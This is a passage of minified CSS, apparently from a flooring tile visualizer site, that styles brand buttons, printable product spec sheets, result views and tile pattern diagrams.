.btn,.visualizer-tileBrowser-switchBrand .btn-cart,.visualizer-tileBrowser-switchBrand .btn-clear,.visualizer-tileBrowser-switchBrand .btn-default,.visualizer-tileBrowser-switchBrand .btn-default-sm,.visualizer-tileBrowser-switchBrand .btn-ico,.visualizer-tileBrowser-switchBrand .btn-main,.visualizer-tileBrowser-switchBrand .btn-main-sm,.visualizer-tileBrowser-switchBrand .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .btn-cart,.visualizer-tileBrowser-switchBrand .editorContent .btn-clear,.visualizer-tileBrowser-switchBrand .editorContent .btn-default,.visualizer-tileBrowser-switchBrand .editorContent .btn-default-sm,.visualizer-tileBrowser-switchBrand .editorContent .btn-ico,.visualizer-tileBrowser-switchBrand .editorContent .btn-main,.visualizer-tileBrowser-switchBrand .editorContent .btn-main-sm,.visualizer-tileBrowser-switchBrand .editorContent .btn-plain,.visualizer-tileBrowser-switchBrand .editorContent .gform_next_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_previous_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_reset_button,.visualizer-tileBrowser-switchBrand .editorContent .gform_submit_button,.visualizer-tileBrowser-switchBrand .editorContent .thumb-button,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit],.visualizer-tileBrowser-switchBrand .gform_next_button,.visualizer-tileBrowser-switchBrand .gform_previous_button,.visualizer-tileBrowser-switchBrand .gform_reset_button,.visualizer-tileBrowser-switchBrand .gform_submit_button,.visualizer-tileBrowser-switchBrand .thumb-button,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a{padding-top:.5em;padding-bottom:.5em;margin-right:.55556em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .btn .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-clear .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo img{max-height:1.11111em}.editorContent form .visualizer-tileBrowser-switchBrand input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-cart .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-clear .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-default-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-ico .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-main-sm .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .btn-plain .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .editorContent form input[type=submit] .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_next_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_previous_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_reset_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .gform_submit_button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .thumb-button .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .widget_pageContent_collapsible .buttons .linkItems li a .brandLogo.carpet img,.visualizer-tileBrowser-switchBrand .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .brandLogo.carpet img,.widget_pageContent_collapsible .buttons .linkItems li .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .visualizer-tileBrowser-switchBrand a .brandLogo.carpet img{max-height:.94444em}@media screen and (max-width:1120px){.visualizer-tileBrowser-switchBrand{margin-top:1.11111em}}.visualizer-tileBrowser-switchBrand-info{margin-right:.55556em}.visualizer-tileBrowser-switchBrand-info-icon{background-image:url(../spritesheets/sprites-d9bca67baa.png);background-position:-847px -292px;width:20px;height:20px;display:block}.visualizer-tileBrowser-switchBrand-contain{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.visualizer-tileBrowser-switchBrandNotice{margin-top:.55556em}.visualizer-tileBrowser-switchBrand-note{font-size:1.06667em;color:#c00}.visualizer-tileBrowser-buttons{float:right}.visualizer-tileBrowser-buttons button{margin-left:1.33333em}.greenSmart,.productFullSpec,.visualizerOutput{background:0 0;color:#000;font-family:Arial,sans-serif;font-size:10pt;line-height:1.5em;padding:0;margin:0;overflow:visible}.greenSmart img,.productFullSpec img,.visualizerOutput img{display:block;float:none;margin:0}.greenSmart p,.productFullSpec p,.visualizerOutput p{margin:0}.greenSmart table,.productFullSpec table,.visualizerOutput table{background:0 0;width:100%;max-width:8in;border-collapse:collapse;border-spacing:0;border:0;margin:0 auto}.greenSmart td,.greenSmart th,.productFullSpec td,.productFullSpec th,.visualizerOutput td,.visualizerOutput th{font:inherit;line-height:inherit;color:inherit;background:inherit;width:auto;height:auto;vertical-align:top;text-align:left}.greenSmart table,.productFullSpec table,.visualizerOutput table{width:100%;font:inherit;line-height:inherit;color:inherit;background:inherit}.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{max-width:8in;margin:0 auto}@media print{.greenSmart .printLayout,.productFullSpec .printLayout,.visualizerOutput .printLayout{width:8in}}.greenSmart .printPage,.productFullSpec .printPage,.visualizerOutput .printPage{page-break-after:always}.greenSmart .printPage_LVT,.productFullSpec .printPage_LVT,.visualizerOutput .printPage_LVT{font-size:9pt}.greenSmart .printSection,.productFullSpec .printSection,.visualizerOutput .printSection{page-break-inside:avoid}.greenSmart .printPage-header,.productFullSpec .printPage-header,.visualizerOutput .printPage-header{margin:0 0 .1in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img,.visualizerOutput .printPage-header .logo img{display:block;margin:0;height:.5in;margin-top:.1in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline,.visualizerOutput .printPage-header .tagline{font-size:10pt;line-height:1em;vertical-align:middle;text-align:right}.greenSmart .imageView,.productFullSpec .imageView,.visualizerOutput .imageView{position:relative}.greenSmart .imageView img,.productFullSpec .imageView img,.visualizerOutput .imageView img{width:100%;height:auto}.greenSmart .imageView .imageView-text,.productFullSpec .imageView .imageView-text,.visualizerOutput .imageView .imageView-text{position:absolute;right:6pt;bottom:0;color:#fff!important;font-weight:600}.greenSmart .visualizerOutput-colorReview:after,.greenSmart .visualizerOutput-colorReview:before,.productFullSpec .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:before,.visualizerOutput .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:before{content:' ';display:table}.greenSmart .visualizerOutput-colorReview:after,.productFullSpec .visualizerOutput-colorReview:after,.visualizerOutput .visualizerOutput-colorReview:after{clear:both}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:48.4%;float:left}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left,.visualizerOutput .visualizerOutput-colorReview-left{width:3.872in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:48.4%;float:right}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right,.visualizerOutput .visualizerOutput-colorReview-right{width:3.872in}}.greenSmart .visualizerOutput-colorReview-details .image,.productFullSpec .visualizerOutput-colorReview-details .image,.visualizerOutput .visualizerOutput-colorReview-details .image{margin:0 0 8pt}.greenSmart .visualizerOutput-colorReview-details .image img,.productFullSpec .visualizerOutput-colorReview-details .image img,.visualizerOutput .visualizerOutput-colorReview-details .image img{width:100%}.greenSmart .visualizerOutput-colorReview-details .name,.productFullSpec .visualizerOutput-colorReview-details .name,.visualizerOutput .visualizerOutput-colorReview-details .name{font-size:14pt;font-weight:600;margin:0 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header,.visualizerOutput .visualizerOutput-colorReview-details .specs-header{font-size:12pt;font-weight:600;color:#909090;margin:0 0 10pt}.greenSmart .visualizerOutput-colorReview-details .specs-header_secondary,.productFullSpec .visualizerOutput-colorReview-details .specs-header_secondary,.visualizerOutput .visualizerOutput-colorReview-details .specs-header_secondary{margin:5pt 0 5pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table th{width:48.4%;padding:2pt 0;padding-right:1.8%;border-bottom:1px solid #e8e8e9;font-weight:600;line-height:1.2em}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table td{width:51.6%;border-bottom:1px solid #e8e8e9;line-height:1.2em;padding:2pt 0;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:center}.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty td,.greenSmart .visualizerOutput-colorReview-details .specs-table_warranty th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_warranty th,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty td,.visualizerOutput .visualizerOutput-colorReview-details .specs-table_warranty th{border-bottom:0}.greenSmart .visualizerOutput-colorReview-details .warranty-header,.productFullSpec .visualizerOutput-colorReview-details .warranty-header,.visualizerOutput .visualizerOutput-colorReview-details .warranty-header{font-weight:600;line-height:1.2em;padding:2pt 0}.greenSmart .visualizerOutput-colorReview-details .warranty-content,.productFullSpec .visualizerOutput-colorReview-details .warranty-content,.visualizerOutput .visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .04in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.583in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:.5in;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand span,.productFullSpec .visualizerOutput-result-products .product-text .product-brand span,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg);font-weight:700;margin-top:7px;min-height:25%}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput .visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys .products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:2in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.583in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:.5in;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand span,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand span,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg);font-weight:700;margin-top:7px;min-height:25%}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_right>span:after,.productFullSpec .diagram-pattern .cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:DINOT-Light,Dinot,Arial,Helvetica,sans-serif}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:auto;height:.4in;margin-top:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{height:.25in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:53%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:45.7%}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:60%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:70%;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:DINOT-Bold,Dinot,Arial,Helvetica,sans-serif;width:42%;padding:2.5pt 4pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table 